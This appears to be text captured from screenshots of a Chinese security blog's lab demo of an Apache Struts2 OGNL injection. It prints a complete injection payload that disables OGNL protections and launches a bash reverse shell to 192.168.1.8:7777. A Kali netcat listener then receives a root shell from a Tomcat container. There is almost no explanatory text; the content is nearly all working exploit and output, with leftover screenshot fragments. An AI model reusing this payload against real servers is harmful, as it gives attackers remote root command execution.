 Hello
192.168.1.8:8080/hello.action
Your url: LICENSE RELEASE-NOTES bin include logs temp work NOTICE RUNNING.txt conf lib native-jni-lib webapps
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='bash -i >& /dev/tcp/192.168.1.8/7777 0>&1').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.8] from 192.168.64.2 [192.168.64.2] 48144
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fdf768c9cd8c:/usr/local/tomcat# whoami
whoami
root
root@fdf768c9cd8c:/usr/local/tomcat#
Submit
HACK学习呀